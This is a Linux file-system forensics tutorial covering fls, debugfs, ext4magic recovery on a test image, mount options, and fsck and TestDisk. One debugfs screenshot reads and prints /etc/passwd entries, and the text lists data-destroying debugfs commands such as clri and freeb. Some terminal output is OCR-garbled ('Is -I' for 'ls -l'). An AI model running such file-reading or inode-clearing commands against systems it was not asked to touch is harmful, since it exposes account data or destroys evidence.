Example: Listing files from an image using fls from the Sleuth Kit.

|                                                       | kali@kali: ~/Desktop |  |
|-------------------------------------------------------|----------------------|--|
| File Actions Edit View Help                           |                      |  |
| <pre>(kali⊛ kali)-[~/Deskt _\$ fls -r finder.dd</pre> | op ]                 |  |
| r/r 4-128-4: \$AttrDef                                |                      |  |
| r/r 8-128-2: \$BadClus                                |                      |  |
| r/r 8-128-1: \$BadClus                                | :\$Bad               |  |
| r/r 6-128-1: \$Bitmap                                 |                      |  |
| r/r 7-128-1: \$Boot                                   |                      |  |
| d/d 11-144-4: \$Extend                                |                      |  |
| + r/r 25-144-2: \$ObjId:\$                            | D .                  |  |
| + r/r 24-144-3: \$Quota:\$                            | D                    |  |
| + r/r 24-144-2: \$Quota:\$                            | Q                    |  |
| + r/r 26-144-2: \$Reparse                             | :\$R                 |  |
| r/r 2-128-1: \$LogFile                                |                      |  |
| r/r 0-128-1: \$MFT                                    |                      |  |
| r/r 1-128-1: \$MFTMirr                                |                      |  |
| r/r 9-128-8: \$Secure:                                | \$SDS                |  |
| r/r 9-144-11: \$Secure:                               | \$SDH                |  |
| r/r 9-144-5: \$Secure:                                | \$SII                |  |
| r/r 10-128-1: \$UpCase                                |                      |  |

When you run fls -r file.dd, the command will recursively list all files and directories present in the file.dd disk image. This can be useful for getting an overview of the contents of a disk image during a digital forensic investigation.

#### Common Linux File Systems: Ext2, Ext3, Ext4, and Beyond

A file system dictates how data is stored, organized, and managed on a storage medium. It determines how files are named, structured, and accessed. Linux has seen the evolution of various file systems, each with its characteristics and purposes.

#### **Forensic Importance**

The static and straightforward structure of Ext2 can simplify data recovery. Without journaling, however, deleted data recovery can be tricky due to potential data loss.

Using debugfs to examine Ext2 filesystems.

| Example: debugfs | -R "ls -l" | /dev/sda1 |
|------------------|------------|-----------|
|------------------|------------|-----------|

| •            |                |   |   | kali@kali: ~/Desktop               |   |
|--------------|----------------|---|---|------------------------------------|---|
| File Actions | Edit View Help |   |   |                                    |   |
| 2            | 40755 (2)      | 0 | 0 | 4096 23-May-2023 02:04 .           | 1 |
| 2            | 40755 (2)      | 0 | 0 | 4096 23-May-2023 02:04             |   |
| 11           | 40700 (2)      | 0 | 0 | 16384 23-May-2023 02:02 lost+found |   |
| 12           | 120777 (7)     | 0 | 0 | 8 23-May-2023 00:20 sbin           |   |
| 4849665      | 40755 (2)      | 0 | 0 | 4096 23-May-2023 00:27 opt         |   |
| 2883585      | 40755 (2)      | 0 | 0 | 4096 23-May-2023 00:21 run         |   |
| 13           | 120777 (7)     | 0 | 0 | 7 23-May-2023 00:20 bin            |   |
| 1310721      | 40755 (2)      | 0 | 0 | 4096 23-May-2023 02:05 boot        |   |
| 14           | 120777 (7)     | 0 | 0 | 9 23-May-2023 00:20 lib64          |   |
| 2752513      | 40700 (2)      | 0 | 0 | 4096 10-Sep-2023 05:39 root        |   |
| 15           | 120777 (7)     | 0 | 0 | 7 23-May-2023 00:20 lib            |   |
| 1048577      | 40755 (2)      | 0 | 0 | 4096 15-May-2023 22:18 sys         |   |
| 3932161      | 40755 (2)      | 0 | 0 | 4096 23-May-2023 00:20 dev         |   |
| 4063233      | 40755 (2)      | 0 | 0 | 4096 23-May-2023 00:28 srv         |   |
| 3801089      | 41777 (2)      | 0 | 0 | 12288 10-Sep-2023 05:39 tmp        |   |
| 262145       | 40755 (2)      | 0 | 0 | 12288 10-Sep-2023 01:40 etc        |   |
| 2359297      | 40755 (2)      | 0 | Ø | 4096 23-May-2023 00:20 media       |   |
| 3014657      | 40755 (2)      | 0 | 0 | 4096 15-May-2023 22:18 proc        |   |
| :            |                |   |   |                                    |   |

When you run debugfs -R "Is -I" /dev/sda1, the command will use the debugfs utility to list the contents of the root directory of the /dev/sda1 partition in a long format, showing detailed information about each file and directory. This can be useful for examining the structure and attributes of files on an ext2, ext3, or ext4 file system, especially in cases of file system recovery or forensics.

**debugfs** is a file system debugger utility that comes with the e2fsprogs package. It's primarily used for debugging the ext2, ext3, and ext4 file systems. Here's a brief overview of some of the commonly used commands in debugfs:

#### 1. open <device>

Opens a file system device.



## 2. close

Closes the currently opened file system.

#### 3. Is

Lists the files in the current directory.

```
kali@kali: ~
File Actions Edit View Help
   (12).
                              11 (20) lost+found
               2 (12) ..
                                                        12 (12) sbin
2
                        2883585 (12) run
                                               13 (12) bin
          (12) opt
                                                                 1310721 (12) boot
4849665
                    2752513 (12) root
4063233 (12) srv
2359297 (16) media
    (16) lib64
                                             15 (12) lib
                                                               1048577 (12) sys
14
         (12) dev
                                               3801089 (12) tmp
3932161
        (12) etc
                                                3014657 (12) proc
262145
    (16) lib32
                    2490369 (12) usr
                                                (16) libx32
                                                                 4194305 (12) mnt
16
                        4456449 (12) home 18 (
ld 19 (20) vmlinuz.old
                                                18 (16) swapfile
4980737
          (12) var
20 (28) initrd.img.old
                                                         22 (24) initrd.img
     (3684) vmlinuz
21
(END)
```

4. cd <directory>

Changes the current directory to the specified directory.

5. stat <inode or filename>

Displays the inode information for the specified inode number or filename.

**6. cat <filename>** Displays the contents of the specified file.

| File Actions Edit View Help                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>miredo:x:124:65534::/var/run/miredo:/usr/sbin/nologin statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:126:132::/var/lib/redis:/usr/sbin/nologin postgres:x:127:133:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:128:135::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:129:136::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:130:138::/var/lib/openvas:/usr/sbin/nologin king-phisher:x:131:139::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/bin/bash debugfs: cat passwd</pre> |  |

#### 7. logdump

Dumps the contents of the journal (useful for ext3 and ext4 file systems).

- dump <filename> <output\_file>
   Dumps the contents of the specified file to an output file.
- **9. set\_inode\_field <inode> <field> <value>** Sets the value of an inode field.
- **10.** set\_super\_value <field> <value> Sets the value of a superblock field.
- 11. blocks <filename>

Lists the blocks used by a file.

12. clri <inode>

Clears the inode (use with caution).

- **13. freei <inode>** Frees an inode.
- **14. freeb <block>** Frees a block.
- **15. testi <inode>** Tests if an inode is in use.
- **16. testb <block>** Tests if a block is in use.
- **17. quit** or **q** Exits debugfs.

#### Demo: Create a Test File System

1. Create an empty file to act as a disk image:

| F                                                                                           | kali@kali: ~/Desktop                                                                                            | $\bigcirc \bigcirc \otimes$ |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| File Actions Edit View                                                                      | Help                                                                                                    |                             |
| (kali@ kali)-<br>\$ dd if=/dev/z<br>100+0 records in<br>100+0 records ou<br>104857600 bytes | [ <b>~/Desktop</b> ]<br>ero of=test.img bs=1M count=100<br>t<br>(105 MB, 100 MiB) copied, 0.0816681 s, 1.3 GB/s |                             |
|                                                                                             |                                                                                                    |                             |

This creates a 100MB file named test.img.

#### 2. Format the Disk Image with ext4:



Check the file was formatted.



#### 3. Mount the Disk Image:

• Create a mount point:



• Give the mount point the proper permissions:



Mount the disk image:

| 0                                                                          | kali@kali: ~/Desktop | $\odot$ $\odot$ $\otimes$ |
|----------------------------------------------------------------------------|----------------------|---------------------------|
| File Actions Edit View Help                                                |                      |                           |
| <pre>(kali@ kali)-[~/Desktop] \$ sudo mount -o loop test.img /mnt/te</pre> | est                  |                           |

• Check the new mount:

|                 |                             |      |        |     |      | kali@kali: ~/Desktop | $\odot$ $\odot$ |
|-----------------|-----------------------------|------|--------|-----|------|----------------------|-----------------|
| File Actio      | ons Edit Vie                | w H  | elp    |     |      |                      |                 |
| [(ka<br>_\$ ls  | <mark>li⊛kali</mark><br>blk | )-[• | ~/Desk | top |      |                      |                 |
| NAME            | MAJ:MIN                     | RM   | SIZE   | RO  | TYPE | MOUNTPOINTS          |                 |
| loop0           | 7:0                         | 0    | 100M   | 0   | loop | /mnt/test            |                 |
| sda             | 8:0                         | 0    | 80.1G  | 0   | disk |                      |                 |
| L-sda1          | 8:1                         | 0    | 80.1G  | 0   | part | /                    |                 |
| sr0             | 11:0                        | 1    | 1024M  | 0   | rom  |                      |                 |
| ┌──( <b>k</b> a | li⊛kali                     | )-[• | ~/Desk | top |      |                      |                 |

- 4. Add Some Test Files:
- Navigate to the mount point:



Create some test files:



5. Delete a Test File:



6. Unmount the Disk Image:

|                                                         | kali@kali: ~ | $\bigcirc \bigcirc \otimes$ |
|---------------------------------------------------------|--------------|-----------------------------|
| File Actions Edit View Help                             |              |                             |
| <pre>(kali@ kali)-[~] \$ sudo umount -l /mnt/test</pre> |              |                             |
| [kali⊛ kali)-[~]                                        |              |                             |

#### 7. Use ext4magic to Recover the Deleted File:

Now that you've set up a scenario where a file (file1.txt) has been deleted from an ext4 file system (test.img), you can use ext4magic to try and recover it: Copy code



## File System Anatomy: Superblocks, Inodes, and Data Blocks

The anatomy of a file system is intricate, with various components working in harmony to store and manage data. For a Linux Forensics expert, understanding these components—superblocks, inodes, and data blocks—is crucial.

## The Superblock

The superblock is a critical data structure in a file system. It contains vital information about the file system, such as:

- File system type
- Size
- Status
- Information about other file system structures

## **Forensic Implication**

The superblock can provide an initial overview of the file system, aiding in determining the file system's health and layout.

Example: Using dumpe2fs to view the superblock of an ext4 file system.

| <b>F</b>       | kali@kali: ~/Desktop                                                                                                    | $\bigcirc \bigcirc \bigotimes$ |
|----------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| File Actions   | Edit View Help                                                                                                    |                                |
| Backup         | <pre>superblock at 819200, Group descriptors at 819201-819211</pre>                                                                                                    |                                |
| Backup         | superblock at 884736, Group descriptors at 884737-884747                                                                                                    |                                |
| Backup         | <pre>superblock at 1605632, Group descriptors at 1605633-1605643</pre>                                                                                                    |                                |
| Backup         | superblock at 2654208, Group descriptors at 2654209-2654219                                                                                                    |                                |
| Backup         | <pre>superblock at 4096000, Group descriptors at 4096001-4096011</pre>                                                                                                    |                                |
| Backup         | <pre>superblock at 7962624, Group descriptors at 7962625-7962635</pre>                                                                                                    |                                |
| Backup         | <pre>superblock at 11239424, Group descriptors at 11239425-11239435</pre>                                                                                                    |                                |
| Backup         | superblock at 20480000, Group descriptors at 20480001-20480011                                                                                                    |                                |
| <i>(</i> , _ , |                                                                                                    |                                |
| (kali          | <pre> Section Content Section Section</pre> |                                |
| └─\$ sudo      | dumpe2fs /dev/sda1   grep -1 'superblock'                                                                                                    |                                |
|                |                                                                                                    |                                |

## Inodes

Inodes are data structures that represent files and directories. Each inode contains:

- File metadata (ownership, permissions, timestamps)
- Pointers to data blocks
- File type (e.g., regular file, directory, symbolic link)

## Data Blocks

Data blocks store the actual content of files. They are allocated in units defined by the file system (e.g., 4KB blocks in ext4).
# Mounting and Unmounting: Accessing File Systems in Linux

Every file system, once created, needs to be mounted to be accessible. Mounting a file system essentially means making it available at a certain point in your directory tree. Conversely, unmounting detaches it.

# The Basics of Mounting

### The /etc/fstab File

This file contains static information about filesystems. It defines how various block devices or remote file systems should be mounted into the filesystem.



A block device is a type of data storage device that supports reading and writing data in fixed-size blocks, chunks, or sectors. Unlike a character device, which reads and writes data character by character (byte by byte), a block device reads and writes data in blocks. Each block has a fixed size, such as 512 bytes, 4K bytes, etc.

Here are some key points about block devices:

- 1. **Examples**: Common examples of block devices include hard drives (HDDs), solid-state drives (SSDs), USB drives, and CD-ROMs.
- 2. **File Systems**: Block devices usually contain a file system, like ext4, NTFS, or FAT32. This file system organizes and manages data on the device, allowing for files and directories to be created, modified, and deleted.
- 3. **Device Files**: In Unix-like operating systems (including Linux), block devices are represented by device files located in the /dev directory. For instance, /dev/sda might represent the first SATA drive on a system, and /dev/sda1 might represent the first partition on that drive.
- 4. **Random Access**: One of the main characteristics of block devices is that they support random access. This means you can read or write data from or to any location on the device without having to access the data sequentially.
- 5. **Loop Devices**: In Linux, a loop device is a special type of block device that maps a file onto a block device. This allows a regular file (like an image file) to be treated as a block device. The loop device functionality is commonly used to mount disk images.
- 6. **Buffering**: Data written to a block device is often buffered. This means that when data is written, it might first be stored in memory (a buffer) before being written to the actual device. This can improve performance, especially for devices that are slower to write to, like HDDs.

# The *mount* Command

The mount command in Linux is used to mount file systems. It has a plethora of options, allowing for a wide range of configurations and use cases. Here's an overview of some of the most commonly used options:

- 1. -a: Mount all file systems mentioned in /etc/fstab. This is typically used during system startup.
- 2. **-r**: Mount the file system in read-only mode.
- 3. **-w**: Mount the file system in read-write mode (this is the default).
- 4. **-t fstype**: Specify the type of the file system. Common types include ext4, ext3, ntfs, vfat, and more.

# For example: mount -t ext4 /dev/sda1 /mnt/mydrive

- 5. **-o [options]**: This is a powerful option that allows you to specify multiple mounting parameters. Some of the commonly used parameters include:
  - **defaults**: Use default options: rw, suid, dev, exec, auto, nouser, and async.
  - ro: Read-only.
  - **rw**: Read-write.
  - **suid**: Allow set-user-identifier or set-group-identifier bits to take effect.
  - **nosuid**: Block the operation of set-user-identifier and set-group-identifier bits.
  - **exec**: Permit the execution of binaries.
  - **noexec**: Do not allow direct execution of any binaries on the mounted file system.
  - **auto**: Mount automatically at startup.
  - **noauto**: Do not mount automatically at startup.
  - **user**: Allow any user to mount the file system.
  - **nouser**: Only allow root to mount the file system.
  - **async**: All I/O to the file system should be done asynchronously.
  - **sync**: All I/O to the file system should be done synchronously.
  - **remount**: Remount an already-mounted file system, changing the flags. Useful for changing the read/write status of a mounted file system.
  - **discard**: Used for SSDs, it enables the TRIM command.
  - **noatime**: Do not update inode access times on the file system.
  - **nodiratime**: Do not update directory inode access times on the file system.
  - relatime: Update inode access times relative to modify or change time.
  - **bind**: Bind a directory or file to another location, making it accessible in two places.
  - **loop**: Mount a file as a file system.
- 6. -f: Fake it. Do everything except the actual mount system call. This is useful for testing.
- 7. -v: Verbose mode. Display more information.
- 8. -n: Mount without writing in /etc/mtab. Useful when /etc is read-only or not writable.
- 9. -L label: Mount the partition that has the specified label.
- 10. **-U** uuid: Mount the partition that has the specified UUID.
- 11. **--bind**: Bind a directory or file to another location.
- 12. **--no-mtab**: Don't write to /etc/mtab.

This is just a subset of the options available with the mount command. For a complete list and detailed explanations, you can refer to the mount man page by running man mount in the terminal.

Example: Mounting a file system as read-only.



### Unmounting File Systems

The *umount* Command Used to safely detach a file system.

| Example: Unmounting a previously mounted file system |
|------------------------------------------------------|
|------------------------------------------------------|



#### Forced Unmounting

Sometimes, file systems can't be unmounted because they're busy. In urgent situations, a forced unmount can be performed.

#### umount -f /mnt/data

Note: Force unmounting can lead to data corruption or loss. Use with caution.

#### Forensic Implications

When analyzing a suspect's drive or disk image:

- Always mount read-only to preserve evidence integrity.
- Consider using specialized forensic tools that can handle disk images without the need for mounting.
- Be aware that some file systems may contain malware or exploits targeting the mount process. Use an isolated environment for suspicious data sources.

#### Network File Systems

Forensic analysis may also involve network-mounted file systems, such as NFS or CIFS.

Example: Mounting an NFS share:

#### mount -t nfs 192.168.1.10:/shared/dir /mnt/data

# File System Corruption: Causes, Symptoms, and Recovery

File system corruption is a forensic investigator's nightmare. It can obscure evidence, disrupt analysis, and even lead to data loss. Understanding the causes, recognizing the symptoms, and knowing how to recover from such corruption is essential for any Linux Forensics expert.

### Causes of File System Corruption

Several factors can lead to file system corruption:

- **Unexpected Shutdowns:** Power outages or forced shutdowns can interrupt write operations, leading to corruption.
- Hardware Failures: Faulty storage devices, memory issues, or other hardware malfunctions can corrupt data.
- **Software Bugs:** Flaws in the operating system or third-party software can inadvertently damage the file system.
- **Malicious Attacks:** Malware or targeted attacks can intentionally corrupt or alter the file system.

# Symptoms of File System Corruption

Recognizing the signs of corruption is the first step in addressing it:

- Mount Failures: The file system fails to mount during boot or manual mounting.
- Read/Write Errors: Attempts to access files result in errors.
- Missing Files or Directories: Data that was previously accessible is no longer visible.
- System Crashes: Frequent and unexplained system crashes or reboots.
- Unusual File Behavior: Files may have incorrect timestamps, permissions, or sizes.

### **Basic Recovery Steps**

Before diving into specific tools and techniques, some general steps can help address corruption:

- 1. Backup: Always have a backup of the data before attempting any recovery.
- 2. **Read-Only Mount:** Mount the file system in read-only mode to prevent further damage.
- 3. **Check Logs:** System logs (e.g., /var/log/syslog) can provide clues about the corruption's nature and origin.

### Using fsck for Recovery

The fsck (file system check) tool is the go-to utility for detecting and repairing file system corruption in Linux.

Example: Running fsck on an ext4 file system.

| E kali@kali:~/Desktop O O                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| File Actions Edit View Help                                                                                                    |  |  |  |  |  |  |  |  |
| <pre>(kali@kali)-[~/Desktop] \$ sudo fsck.ext4 -c test.img e2fsck 1.47.0 (5-Feb-2023) Checking for bad blocks (read-only test): done</pre> |  |  |  |  |  |  |  |  |
| test.img: Updating bad block inode.                                                                                                    |  |  |  |  |  |  |  |  |
| Pass 1: Checking inodes, blocks, and sizes                                                                                                 |  |  |  |  |  |  |  |  |
| Pass 2: Checking directory structure                                                                                                    |  |  |  |  |  |  |  |  |
| Pass 3: Checking directory connectivity                                                                                                    |  |  |  |  |  |  |  |  |
| Pass 4: Checking reference counts                                                                                                    |  |  |  |  |  |  |  |  |
| Pass 5: Checking group summary information                                                                                                 |  |  |  |  |  |  |  |  |

-c: This option tells the utility to perform a badblocks check.

### **Advanced Recovery with Forensic Tools**

In cases where standard tools fail, forensic utilities can assist in data recovery:

- TestDisk: Recovers lost partitions and repairs boot sectors.
- **PhotoRec:** Extracts lost files from disks, even if the file system is severely damaged.
- **Sleuth Kit:** A suite of forensic tools that can analyze file systems, recover data, and more.

#### Using TestDisk to recover a lost partition.

#### Example: testdisk /dev/sda

